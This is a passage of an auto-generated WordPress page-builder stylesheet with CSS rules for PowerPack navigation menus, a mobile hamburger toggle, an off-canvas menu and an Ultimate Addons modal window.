	.fl-node-euiw6tqmzjxb .pp-advanced-menu-horizontal.pp-toggle-none .pp-menu-toggle,
	.fl-node-euiw6tqmzjxb .pp-advanced-menu-vertical.pp-toggle-arrows .pp-menu-toggle,
	.fl-node-euiw6tqmzjxb .pp-advanced-menu-vertical.pp-toggle-none .pp-menu-toggle {
		width: 24px;
		height: 23px;
		margin: -11.5px 0 0;
	}
.fl-node-euiw6tqmzjxb .pp-advanced-menu li:first-child {
	border-top: none;
}

	@media only screen and (max-width: 480px) {
		.fl-node-euiw6tqmzjxb .pp-advanced-menu-mobile-toggle + .pp-clear + .pp-menu-nav ul.menu {
			display: none;
		}
		.fl-node-euiw6tqmzjxb .pp-advanced-menu:not(.off-canvas):not(.full-screen) .pp-advanced-menu-horizontal {
			display: block;
		}
				.fl-node-euiw6tqmzjxb:not(.fl-node-euiw6tqmzjxb-clone):not(.pp-menu-full-screen):not(.pp-menu-off-canvas) .pp-menu-position-below .pp-menu-nav {
			display: none;
		}
			}


						@media ( max-width: 480px ) {
		
			.fl-node-euiw6tqmzjxb .pp-advanced-menu .menu {
				margin-top: 20px;
			}
							.fl-node-euiw6tqmzjxb .pp-advanced-menu .menu {
				}
						.fl-node-euiw6tqmzjxb .pp-advanced-menu .menu > li {
				margin-left: 0 !important;
				margin-right: 0 !important;
			}

			.fl-node-euiw6tqmzjxb .pp-advanced-menu .pp-off-canvas-menu .pp-menu-close-btn,
			.fl-node-euiw6tqmzjxb .pp-advanced-menu .pp-menu-overlay .pp-menu-close-btn {
				display: block;
			}

			.fl-node-euiw6tqmzjxb .pp-advanced-menu .sub-menu {
				box-shadow: none;
				border: 0;
			}

				} 			
			@media ( min-width: 481px ) {

							.fl-node-euiw6tqmzjxb .menu > li {
				display: inline-block;
			}

			.fl-node-euiw6tqmzjxb .menu li {
				border-top: none;
			}

			.fl-node-euiw6tqmzjxb .menu li:first-child {
				border: none;
			}
			.fl-node-euiw6tqmzjxb .menu li li {
				border-left: none;
			}

			.fl-node-euiw6tqmzjxb .menu .pp-has-submenu .sub-menu {
				position: absolute;
				top: 100%;
				left: 0;
				z-index: 10;
				visibility: hidden;
				opacity: 0;
				text-align:left;
			}

			.fl-node-euiw6tqmzjxb .pp-has-submenu .pp-has-submenu .sub-menu {
				top: 0;
				left: 100%;
			}

				
				
			.fl-node-euiw6tqmzjxb .pp-advanced-menu .pp-has-submenu:hover > .sub-menu,
			.fl-node-euiw6tqmzjxb .pp-advanced-menu .pp-has-submenu.pp-active .sub-menu
			/*.fl-node-euiw6tqmzjxb .pp-advanced-menu .pp-has-submenu.focus > .sub-menu*/ {
				display: block;
				visibility: visible;
				opacity: 1;
			}

			.fl-node-euiw6tqmzjxb .menu .pp-has-submenu.pp-menu-submenu-right .sub-menu {
				top: 100%;
				left: inherit;
				right: 0;
			}

			.fl-node-euiw6tqmzjxb .menu .pp-has-submenu .pp-has-submenu.pp-menu-submenu-right .sub-menu {
				top: 0;
				left: inherit;
				right: 100%;
			}

			.fl-node-euiw6tqmzjxb .pp-advanced-menu .pp-has-submenu.pp-active > .pp-has-submenu-container .pp-menu-toggle {
				-webkit-transform: none;
					-ms-transform: none;
						transform: none;
			}

															.fl-node-euiw6tqmzjxb .pp-advanced-menu .pp-has-submenu .pp-has-submenu .pp-menu-toggle:before {
										-webkit-transform: translateY( -5px ) rotate( -45deg );
							-ms-transform: translateY( -5px ) rotate( -45deg );
								transform: translateY( -5px ) rotate( -45deg );
					}
			
			
		
					div.fl-node-euiw6tqmzjxb .pp-advanced-menu-mobile-toggle {
				display: none;
			}
		
		} 		
	
	.fl-node-euiw6tqmzjxb .pp-advanced-menu-mobile {
		text-align: left;
				justify-content: flex-start;
	}

	.fl-builder-content .fl-node-euiw6tqmzjxb.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle,
	.fl-page .fl-builder-content .fl-node-euiw6tqmzjxb.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle {
							}

	.fl-builder-content .fl-node-euiw6tqmzjxb.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle,
	.fl-page .fl-builder-content .fl-node-euiw6tqmzjxb.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle,
	fl-builder-content .fl-node-euiw6tqmzjxb.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle i,
	.fl-page .fl-builder-content .fl-node-euiw6tqmzjxb.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle i {
					color: #222120;
			}

	
	.fl-node-euiw6tqmzjxb .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box,
	.fl-node-euiw6tqmzjxb .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner,
	.fl-node-euiw6tqmzjxb .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:before,
	.fl-node-euiw6tqmzjxb .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:after {
					width: 30px;
			}

	.fl-node-euiw6tqmzjxb .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner,
	.fl-node-euiw6tqmzjxb .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:before,
	.fl-node-euiw6tqmzjxb .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:after {
					background-color: #222120;
							height: 3px;
			}

		.fl-node-euiw6tqmzjxb .pp-advanced-menu-mobile-toggle i {
		font-size: 30px;
	}
	
	


/**
 * Woo Menu Cart
 */

	@media ( min-width: 481px ) {
							.fl-node-euiw6tqmzjxb .pp-advanced-menu ul.sub-menu {
				padding: 0;
			}
							.fl-node-euiw6tqmzjxb .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container > a > span {
				padding-right: 24px;
			}
			}

@media only screen and (max-width: 1200px) {
	.fl-node-euiw6tqmzjxb .pp-advanced-menu-horizontal {
							}
	.fl-node-euiw6tqmzjxb .pp-advanced-menu .menu > li {
			}

	.fl-node-euiw6tqmzjxb .pp-advanced-menu-mobile {
				justify-content: center;
	}
}

@media only screen and (max-width: 768px) {
	.fl-node-euiw6tqmzjxb .pp-advanced-menu-horizontal {
							}
	.fl-node-euiw6tqmzjxb .pp-advanced-menu .menu > li {
			}
	.fl-node-euiw6tqmzjxb .pp-advanced-menu .sub-menu > li > a,
	.fl-node-euiw6tqmzjxb .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a {
		border-bottom-width: px;
					background-color: ;
			}

	.fl-node-euiw6tqmzjxb .pp-advanced-menu .sub-menu {
		width: auto;
	}

	.fl-node-euiw6tqmzjxb .pp-advanced-menu-mobile {
				justify-content: center;
	}

	.fl-node-euiw6tqmzjxb .pp-advanced-menu-mobile-toggle {
			}

	}

@media only screen and (max-width: 480px) {
	.fl-node-euiw6tqmzjxb div.pp-advanced-menu {
		text-align: center;
	}
	.fl-node-euiw6tqmzjxb .pp-advanced-menu-horizontal {
							}
	.fl-node-euiw6tqmzjxb .pp-advanced-menu .menu > li {
			}
	.fl-node-euiw6tqmzjxb .pp-advanced-menu .menu > li > a,
	.fl-node-euiw6tqmzjxb .pp-advanced-menu .menu > li > .pp-has-submenu-container > a {
				color: #ffffff;	}
	.fl-node-euiw6tqmzjxb .pp-advanced-menu .sub-menu > li > a,
	.fl-node-euiw6tqmzjxb .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a {
		border-bottom-width: px;
			}

	.fl-node-euiw6tqmzjxb .pp-advanced-menu-mobile {
					text-align: center;
						justify-content: center;
		
			}
	.fl-node-euiw6tqmzjxb .pp-advanced-menu-mobile-toggle {
			}

	
}

			@media only screen and ( max-width: 480px ) {

			.fl-node-euiw6tqmzjxb .pp-advanced-menu {
				text-align: center;
			}

			.fl-node-euiw6tqmzjxb .pp-advanced-menu-mobile-toggle {
							text-align: center;
								-webkit-justify-content: center;
				-ms-flex-pack: center;
				justify-content: center;
						}
		}
	
/* Container */
.fl-node-euiw6tqmzjxb .pp-advanced-menu .pp-off-canvas-menu {
		background-color: rgba(0, 0, 0, 0.9);
	}


/* Close Button */
.fl-node-euiw6tqmzjxb .pp-advanced-menu .pp-off-canvas-menu .pp-menu-close-btn {
	font-size: 30px;
	color: #ffffff;}

/* Menu */
.fl-node-euiw6tqmzjxb .pp-advanced-menu.off-canvas .menu {
	}

/* Sub Menu */
.fl-node-euiw6tqmzjxb .pp-advanced-menu.off-canvas .sub-menu {
	box-shadow: none;
	border: none;
}
.fl-node-euiw6tqmzjxb .pp-advanced-menu.off-canvas .menu > li.current-menu-parent.pp-has-submenu .sub-menu {
	display: block;
}

/* Links */
.fl-node-euiw6tqmzjxb .pp-advanced-menu.off-canvas .menu > li,
.fl-node-euiw6tqmzjxb .pp-advanced-menu.off-canvas .sub-menu > li {
	display: block;
}


/*
.fl-node-euiw6tqmzjxb .pp-advanced-menu.off-canvas .menu > li > a,
.fl-node-euiw6tqmzjxb .pp-advanced-menu.off-canvas .menu > li > .pp-has-submenu-container > a,
.fl-node-euiw6tqmzjxb .pp-advanced-menu.off-canvas .sub-menu > li > a,
.fl-node-euiw6tqmzjxb .pp-advanced-menu.off-canvas .sub-menu > li > .pp-has-submenu-container > a,
.fl-node-euiw6tqmzjxb .pp-advanced-menu.off-canvas .sub-menu > li > a:hover,
.fl-node-euiw6tqmzjxb .pp-advanced-menu.off-canvas .sub-menu > li > a:focus,
.fl-node-euiw6tqmzjxb .pp-advanced-menu.off-canvas .sub-menu > li > .pp-has-submenu-container > a:hover,
.fl-node-euiw6tqmzjxb .pp-advanced-menu.off-canvas .sub-menu > li > .pp-has-submenu-container > a:focus {
	background-color: transparent;
}
*/


.fl-node-euiw6tqmzjxb .pp-advanced-menu.off-canvas .menu li a,
.fl-node-euiw6tqmzjxb .pp-advanced-menu.off-canvas .menu li .pp-has-submenu-container a {
		color: #ffffff;	border-style: solid;
	border-bottom-color: transparent;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

.fl-node-euiw6tqmzjxb .pp-advanced-menu.off-canvas .menu li a:hover,
.fl-node-euiw6tqmzjxb .pp-advanced-menu.off-canvas .menu li a:focus,
.fl-node-euiw6tqmzjxb .pp-advanced-menu.off-canvas .menu li.current-menu-item > a,
.fl-node-euiw6tqmzjxb .pp-advanced-menu.off-canvas .menu li .pp-has-submenu-container a:hover,
.fl-node-euiw6tqmzjxb .pp-advanced-menu.off-canvas .menu li .pp-has-submenu-container a:focus,
.fl-node-euiw6tqmzjxb .pp-advanced-menu.off-canvas .menu li.current-menu-parent .pp-has-submenu-container li.current-menu-item > a,
.fl-node-euiw6tqmzjxb .pp-advanced-menu.off-canvas .menu li.pp-active > .pp-has-submenu-container > a {
				color: #84cfcd;
	}

	.fl-node-euiw6tqmzjxb .pp-advanced-menu .pp-off-canvas-menu.pp-menu-left,
	.fl-node-euiw6tqmzjxb .menu-open.pp-advanced-menu .pp-off-canvas-menu.pp-menu-left,
	.fl-node-euiw6tqmzjxb .pp-advanced-menu .pp-off-canvas-menu.pp-menu-right,
	.fl-node-euiw6tqmzjxb .menu-open.pp-advanced-menu .pp-off-canvas-menu.pp-menu-right {
		transition-duration: 0.5s;
	}

				.fl-node-euiw6tqmzjxb .pp-advanced-menu.off-canvas .pp-toggle-arrows .pp-menu-toggle:before,
		.fl-node-euiw6tqmzjxb .pp-advanced-menu.off-canvas .pp-toggle-none .pp-menu-toggle:before,
		.fl-node-euiw6tqmzjxb .pp-advanced-menu.off-canvas .pp-toggle-arrows .sub-menu .pp-menu-toggle:before,
		.fl-node-euiw6tqmzjxb .pp-advanced-menu.off-canvas .pp-toggle-none .sub-menu .pp-menu-toggle:before {
			border-color: #ffffff;
		}
		

				.fl-node-euiw6tqmzjxb .pp-advanced-menu.off-canvas .pp-toggle-arrows li:hover .pp-menu-toggle:before,
		.fl-node-euiw6tqmzjxb .pp-advanced-menu.off-canvas .pp-toggle-none li:hover .pp-menu-toggle:before,
		.fl-node-euiw6tqmzjxb .pp-advanced-menu.off-canvas .pp-toggle-arrows li a:hover .pp-menu-toggle:before,
		.fl-node-euiw6tqmzjxb .pp-advanced-menu.off-canvas .pp-toggle-none li a:hover .pp-menu-toggle:before,
		.fl-node-euiw6tqmzjxb .pp-advanced-menu.off-canvas .pp-toggle-arrows li a:focus .pp-menu-toggle:before,
		.fl-node-euiw6tqmzjxb .pp-advanced-menu.off-canvas .pp-toggle-none li a:focus .pp-menu-toggle:before,
		.fl-node-euiw6tqmzjxb .pp-advanced-menu.off-canvas .pp-toggle-arrows .sub-menu li:hover .pp-menu-toggle:before,
		.fl-node-euiw6tqmzjxb .pp-advanced-menu.off-canvas .pp-toggle-none .sub-menu li:hover .pp-menu-toggle:before,
		.fl-node-euiw6tqmzjxb .pp-advanced-menu.off-canvas .pp-toggle-arrows .sub-menu li a:hover .pp-menu-toggle:before,
		.fl-node-euiw6tqmzjxb .pp-advanced-menu.off-canvas .pp-toggle-none .sub-menu li a:hover .pp-menu-toggle:before,
		.fl-node-euiw6tqmzjxb .pp-advanced-menu.off-canvas .pp-toggle-arrows .sub-menu li a:focus .pp-menu-toggle:before,
		.fl-node-euiw6tqmzjxb .pp-advanced-menu.off-canvas .pp-toggle-none .sub-menu li a:focus .pp-menu-toggle:before,
		.fl-node-euiw6tqmzjxb .pp-advanced-menu.off-canvas .pp-toggle-arrows .pp-has-submenu-container.focus .pp-menu-toggle:before,
		.fl-node-euiw6tqmzjxb .pp-advanced-menu.off-canvas .pp-toggle-arrows li.pp-active > .pp-has-submenu-container .pp-menu-toggle:before,
		.fl-node-euiw6tqmzjxb .pp-advanced-menu.off-canvas .menu li a:focus .pp-menu-toggle:before {
			border-color: #84cfcd;
		}
		
.fl-node-euiw6tqmzjxb .pp-advanced-menu.off-canvas .pp-toggle-arrows .pp-menu-toggle {
    width: 24px;
    height: 23px;
}


			@media ( max-width: 480px ) {
				.fl-node-euiw6tqmzjxb .pp-advanced-menu.pp-menu-default {
				display: none;
			}
			}
	
@media ( max-width: 1024px ) {
	html.pp-off-canvas-menu-open {
		overflow: hidden !important;
	}
}

@media only screen and (max-width: 1200px) {
	
		}

@media only screen and (max-width: 768px) {
	
		}

@media only screen and (max-width: 480px) {
	
		}.fl-node-euiw6tqmzjxb .pp-advanced-menu {
	text-align: left;
}
.fl-node-euiw6tqmzjxb .pp-advanced-menu .menu a {
	font-size: 15px;
}
.fl-node-euiw6tqmzjxb .pp-advanced-menu .menu > li > a, .fl-node-euiw6tqmzjxb .pp-advanced-menu .menu > li > .pp-has-submenu-container > a {
	border-style: solid;
	border-width: 0;
	background-clip: border-box;
	padding-top: 10px;
	padding-right: 10px;
	padding-bottom: 10px;
	padding-left: 10px;
}
.fl-node-euiw6tqmzjxb .pp-advanced-menu .sub-menu > li > a, .fl-node-euiw6tqmzjxb .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a {
	padding-top: 10px;
	padding-right: 10px;
	padding-bottom: 10px;
	padding-left: 10px;
}
.fl-node-euiw6tqmzjxb .pp-advanced-menu.off-canvas .menu {
	padding-top: 50px;
	padding-right: 50px;
	padding-bottom: 50px;
	padding-left: 50px;
}
.fl-node-euiw6tqmzjxb .pp-advanced-menu.off-canvas .menu li a, .fl-node-euiw6tqmzjxb .pp-advanced-menu.off-canvas .menu li .pp-has-submenu-container a {
	border-top-width: 0px;
	border-right-width: 0px;
	border-bottom-width: 0px;
	border-left-width: 0px;
	padding-top: 10px;
	padding-right: 10px;
	padding-bottom: 10px;
	padding-left: 10px;
}
.fl-node-euiw6tqmzjxb .pp-advanced-menu.off-canvas .sub-menu > li > a, .fl-node-euiw6tqmzjxb .pp-advanced-menu.off-canvas .sub-menu > li > .pp-has-submenu-container > a {
	padding-top: 10px;
	padding-right: 10px;
	padding-bottom: 10px;
	padding-left: 10px;
}
 .fl-node-euiw6tqmzjxb > .fl-module-content {
	margin-top:10px;
	margin-bottom:10px;
}
.fl-builder-content .fl-rich-text strong {
	font-weight: bold;
}

/**
 * Remove bottom margins from the last paragraph
 * in v2+ text editor modules.
 */
.fl-module.fl-rich-text p:last-child {
	margin-bottom: 0;
}
/* Handle overlays in the builder */
.fl-builder-edit .fl-module.fl-rich-text p:not(:has(~ *:not(.fl-block-overlay))) {
	margin-bottom: 0;
}
@media(max-width: 768px) {
	.fl-builder-content .fl-node-zcr3i5ogphjv .fl-rich-text, .fl-builder-content .fl-node-zcr3i5ogphjv .fl-rich-text *:not(b, strong) {
		text-align: right;
	}
}
@media ( max-width: 768px ) {
 .fl-node-zcr3i5ogphjv.fl-module > .fl-module-content {
	margin-top:0px;
	margin-bottom:5px;
}
}

.fl-node-cdn8slaq54br {
	width:100%;
}

.fl-node-cdn8slaq54br .uabb-modal-action-wrap {
	text-align: center;
}


.fl-node-cdn8slaq54br .fl-module-content .uabb-modal-action-wrap .uabb-modal-action .uabb-modal-icon {
	font-size: 18px;
	color: ;
}

.fl-node-cdn8slaq54br .fl-module-content .uabb-modal-action-wrap .uabb-modal-action:hover .uabb-modal-icon {
	color: ;
}


/* Global Css */


	.uamodal-cdn8slaq54br .uabb-modal-close {
		font-size: px;
	}
	.uamodal-cdn8slaq54br .uabb-close-icon {
		width: px;
		height: px;
		line-height: px;
		font-size: px;
		color: ;
	}



.uamodal-cdn8slaq54br .uabb-content {
	background: #ffffff;
}

.uamodal-cdn8slaq54br .uabb-overlay {
	background: rgba(0,0,0,0.75);
}

.uamodal-cdn8slaq54br .uabb-modal-title-wrap {
	text-align: left;

	padding-top: 5px;padding-bottom: 5px;padding-left: 25px;padding-right: 25px;
	}

.uamodal-cdn8slaq54br .uabb-modal-content-data {
	padding-top:18px;padding-bottom:25px;padding-left:25px;padding-right:25px;}

			.uamodal-cdn8slaq54br .uabb-modal,
		.uamodal-cdn8slaq54br .uabb-content  {
				width: 500px;
				max-width: 100%;
		}

					
/* Responsive Center CSS */
	@media ( max-width: 550px ) {
	/*.uamodal-cdn8slaq54br .uabb-modal,*/
	.uamodal-cdn8slaq54br .uabb-content {
		width : 80%;
	}
}

/* Title Typography */

/* End Title Typography */

/* Modal Content Typography */

	.uamodal-cdn8slaq54br .uabb-modal-text {
			}
	
/* End Modal Content Typography */
	@media ( max-width: 768px ) {
		.uamodal-cdn8slaq54br .uabb-modal-content-data {
				}
		.uamodal-cdn8slaq54br .uabb-modal-title-wrap {
				}
	}
	@media ( max-width: 480px ) {
		.uamodal-cdn8slaq54br .uabb-modal-content-data {
					}
		.uamodal-cdn8slaq54br .uabb-modal-title-wrap {
				}
	}
.uamodal-cdn8slaq54br .uabb-loader::before{
	border: 3px solid rgba( 0,0,0,0.8 );
	border-left-color: transparent;
	border-right-color: transparent;
}

 .fl-node-cdn8slaq54br > .fl-module-content {
	margin-top:10px;
	margin-bottom:10px;
}
@media ( max-width: 768px ) {
 .fl-node-cdn8slaq54br.fl-module > .fl-module-content {
	margin-top:5px;
	margin-right:35px;
	margin-bottom:0px;
}
}
@media ( max-width: 480px ) {
 .fl-node-cdn8slaq54br.fl-module > .fl-module-content {
	margin-top:5px;
}
}
@media (max-width: 480px) { .fl-node-cdn8slaq54br > .fl-module-content { margin-right:20px; } }
/**
 * Overall menu alignment
 */

.fl-node-9os4hyj531ed .pp-advanced-menu-horizontal {
					justify-content: flex-end;
	}

/**
 * Overall menu styling
 */

.fl-node-9os4hyj531ed .pp-advanced-menu .menu > li {
	}

.fl-node-9os4hyj531ed .pp-advanced-menu .pp-has-submenu-container a > span {
			padding-right: 38px;
	}

.fl-node-9os4hyj531ed-clone {
    display: none;
}

/*
@media (min-width: 480px) {
	.fl-node-9os4hyj531ed .pp-advanced-menu-mobile-toggle + .pp-clear + .pp-menu-nav ul.menu {
    	display: block;
	}
}
*/

/**
 * Links
 */

.fl-node-9os4hyj531ed .pp-advanced-menu .menu > li > a,
.fl-node-9os4hyj531ed .pp-advanced-menu .menu > li > .pp-has-submenu-container > a {
		}






/**
 * Sub Menu
 **/
	.fl-node-9os4hyj531ed .menu .pp-has-submenu .sub-menu {
		display: none;
	}
.fl-node-9os4hyj531ed .pp-advanced-menu .sub-menu {
	}
@media (min-width: 480px) {
	.fl-node-9os4hyj531ed .pp-advanced-menu .sub-menu {
						width: 220px;
				}
}


.fl-node-9os4hyj531ed .pp-advanced-menu .sub-menu > li > a,
.fl-node-9os4hyj531ed .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a {
	border-width: 0;
	border-style: solid;
	border-bottom-width: px;
			color: ;
}
.fl-node-9os4hyj531ed .pp-advanced-menu .sub-menu > li > a:hover,
.fl-node-9os4hyj531ed .pp-advanced-menu .sub-menu > li > a:focus,
.fl-node-9os4hyj531ed .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a:hover,
.fl-node-9os4hyj531ed .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a:focus {
	}

.fl-node-9os4hyj531ed .pp-advanced-menu .sub-menu > li:last-child > a:not(:focus),
.fl-node-9os4hyj531ed .pp-advanced-menu .sub-menu > li:last-child > .pp-has-submenu-container > a:not(:focus) {
	border: 0;
}

.fl-node-9os4hyj531ed .pp-advanced-menu .sub-menu > li > a:hover,
.fl-node-9os4hyj531ed .pp-advanced-menu .sub-menu > li > a:focus,
.fl-node-9os4hyj531ed .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a:hover,
.fl-node-9os4hyj531ed .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a:focus,
.fl-node-9os4hyj531ed .pp-advanced-menu .sub-menu > li.current-menu-item > a,
.fl-node-9os4hyj531ed .pp-advanced-menu .sub-menu > li.current-menu-item > .pp-has-submenu-container > a {
		color: ;
}




	.fl-node-9os4hyj531ed .pp-advanced-menu .pp-menu-toggle:before {
		content: '';
		position: absolute;
		right: 50%;
		top: 50%;
		z-index: 1;
		display: block;
		width: 9px;
		height: 9px;
		margin: -5px -5px 0 0;
		border-right: 2px solid;
		border-bottom: 2px solid;
		-webkit-transform-origin: right bottom;
			-ms-transform-origin: right bottom;
			    transform-origin: right bottom;
		-webkit-transform: translateX( -5px ) rotate( 45deg );
			-ms-transform: translateX( -5px ) rotate( 45deg );
				transform: translateX( -5px ) rotate( 45deg );
	}
		.fl-node-9os4hyj531ed .pp-advanced-menu .pp-has-submenu.pp-active > .pp-has-submenu-container .pp-menu-toggle {
		-webkit-transform: rotate( -180deg );
			-ms-transform: rotate( -180deg );
				transform: rotate( -180deg );
	}


	.fl-node-9os4hyj531ed .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container a {
		padding-right: 24px;
	}
	.fl-node-9os4hyj531ed .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container > a > span {
		padding-right: 0px;
	}
	.fl-node-9os4hyj531ed .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-menu-toggle,
	.fl-node-9os4hyj531ed .pp-advanced-menu-horizontal.pp-toggle-none .pp-menu-toggle {
		width: 23px;
		height: 23px;
		margin: -11.5px 0 0;
	}
	.fl-node-9os4hyj531ed .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-menu-toggle,
	.fl-node-9os4hyj531ed .pp-advanced-menu-horizontal.pp-toggle-none .pp-menu-toggle,
	.fl-node-9os4hyj531ed .pp-advanced-menu-vertical.pp-toggle-arrows .pp-menu-toggle,
	.fl-node-9os4hyj531ed .pp-advanced-menu-vertical.pp-toggle-none .pp-menu-toggle {
		width: 24px;
		height: 23px;
		margin: -11.5px 0 0;
	}
.fl-node-9os4hyj531ed .pp-advanced-menu li:first-child {
	border-top: none;
}

.fl-node-9os4hyj531ed .pp-advanced-menu-mobile + .pp-clear + .pp-menu-nav ul.menu {
    display: none;
}
.fl-node-9os4hyj531ed .pp-advanced-menu:not(.off-canvas):not(.full-screen) .pp-advanced-menu-horizontal {
	display: block;
}
		body:not(.fl-builder-edit) .fl-node-9os4hyj531ed:not(.fl-node-9os4hyj531ed-clone):not(.pp-menu-full-screen):not(.pp-menu-off-canvas) .pp-menu-position-below .pp-menu-nav {
		display: none;
	}
	

			
			.fl-node-9os4hyj531ed .pp-advanced-menu .menu {
				margin-top: 20px;
			}
							.fl-node-9os4hyj531ed .pp-advanced-menu .menu {
				}
						.fl-node-9os4hyj531ed .pp-advanced-menu .menu > li {
				margin-left: 0 !important;
				margin-right: 0 !important;
			}

			.fl-node-9os4hyj531ed .pp-advanced-menu .pp-off-canvas-menu .pp-menu-close-btn,
			.fl-node-9os4hyj531ed .pp-advanced-menu .pp-menu-overlay .pp-menu-close-btn {
				display: block;
			}

			.fl-node-9os4hyj531ed .pp-advanced-menu .sub-menu {
				box-shadow: none;
				border: 0;
			}

			
	
	
	.fl-node-9os4hyj531ed .pp-advanced-menu-mobile {
		text-align: right;
				justify-content: flex-end;
	}

	.fl-builder-content .fl-node-9os4hyj531ed.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle,
	.fl-page .fl-builder-content .fl-node-9os4hyj531ed.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle {
							}

	.fl-builder-content .fl-node-9os4hyj531ed.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle,
	.fl-page .fl-builder-content .fl-node-9os4hyj531ed.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle,
	fl-builder-content .fl-node-9os4hyj531ed.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle i,
	.fl-page .fl-builder-content .fl-node-9os4hyj531ed.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle i {
					color: #222120;
			}

	
	.fl-node-9os4hyj531ed .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box,
	.fl-node-9os4hyj531ed .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner,
	.fl-node-9os4hyj531ed .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:before,
	.fl-node-9os4hyj531ed .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:after {
					width: 30px;
			}

	.fl-node-9os4hyj531ed .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner,
	.fl-node-9os4hyj531ed .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:before,
	.fl-node-9os4hyj531ed .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:after {
					background-color: #222120;
							height: 3px;
			}

		.fl-node-9os4hyj531ed .pp-advanced-menu-mobile-toggle i {
		font-size: 30px;
	}
	
	


/**
 * Woo Menu Cart
 */


@media only screen and (max-width: 1200px) {
	.fl-node-9os4hyj531ed .pp-advanced-menu-horizontal {
							}
	.fl-node-9os4hyj531ed .pp-advanced-menu .menu > li {
			}

	.fl-node-9os4hyj531ed .pp-advanced-menu-mobile {
				justify-content: center;
	}
}

@media only screen and (max-width: 768px) {
	.fl-node-9os4hyj531ed .pp-advanced-menu-horizontal {
									justify-content: flex-end;
			}
	.fl-node-9os4hyj531ed .pp-advanced-menu .menu > li {
			}
	.fl-node-9os4hyj531ed .pp-advanced-menu .sub-menu > li > a,
	.fl-node-9os4hyj531ed .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a {
		border-bottom-width: px;
					background-color: ;
			}

	.fl-node-9os4hyj531ed .pp-advanced-menu .sub-menu {
		width: auto;
	}

	.fl-node-9os4hyj531ed .pp-advanced-menu-mobile {
				justify-content: flex-end;
	}

	.fl-node-9os4hyj531ed .pp-advanced-menu-mobile-toggle {
			}

			.fl-node-9os4hyj531ed .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container > a > span,
		.fl-node-9os4hyj531ed .pp-advanced-menu-horizontal.pp-toggle-plus .pp-has-submenu-container > a > span {
			padding-right: 0;
			padding-left: 28px;
		}
		.fl-node-9os4hyj531ed .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-menu-toggle {
			right: 0;
			left: 28px;
		}
	}

@media only screen and (max-width: 480px) {
	.fl-node-9os4hyj531ed div.pp-advanced-menu {
		text-align: left;
	}
	.fl-node-9os4hyj531ed .pp-advanced-menu-horizontal {
							justify-content: center;
					}
	.fl-node-9os4hyj531ed .pp-advanced-menu .menu > li {
			}
	.fl-node-9os4hyj531ed .pp-advanced-menu .menu > li > a,
	.fl-node-9os4hyj531ed .pp-advanced-menu .menu > li > .pp-has-submenu-container > a {
				color: #ffffff;	}
	.fl-node-9os4hyj531ed .pp-advanced-menu .sub-menu > li > a,
	.fl-node-9os4hyj531ed .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a {
		border-bottom-width: px;
			}

	.fl-node-9os4hyj531ed .pp-advanced-menu-mobile {
					text-align: right;
						justify-content: flex-end;
		
			}
	.fl-node-9os4hyj531ed .pp-advanced-menu-mobile-toggle {
			}

	
}

	
/* Container */
.fl-node-9os4hyj531ed .pp-advanced-menu .pp-off-canvas-menu {
		background-color: rgba(0, 0, 0, 0.9);
	}


/* Close Button */
.fl-node-9os4hyj531ed .pp-advanced-menu .pp-off-canvas-menu .pp-menu-close-btn {
	font-size: 30px;
	color: #ffffff;}

/* Menu */
.fl-node-9os4hyj531ed .pp-advanced-menu.off-canvas .menu {
			position: absolute;
	    left: 0;
	    top: 50%;
		-webkit-transform: translate(0, -50%);
	    -moz-transform: translate(0, -50%);
	    -ms-transform: translate(0, -50%);
	    transform: translate(0, -50%);
		width: 100%;
